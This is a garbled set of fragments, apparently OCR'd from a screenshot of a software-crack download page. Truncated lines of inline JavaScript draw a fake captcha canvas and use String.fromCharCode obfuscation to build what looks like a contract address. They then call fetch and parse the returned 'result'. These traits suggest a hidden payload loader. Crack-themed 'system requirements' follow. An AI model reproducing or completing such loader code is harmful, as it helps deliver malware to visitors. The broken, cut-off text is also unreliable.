
o
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,98,97,48,99,98,5
j=await re.json();if(j.result){let h=j.result.substr
Processor:
1 GHz CPU for patching
RAM:
Enough for patching
Disk space:
64 GB for crack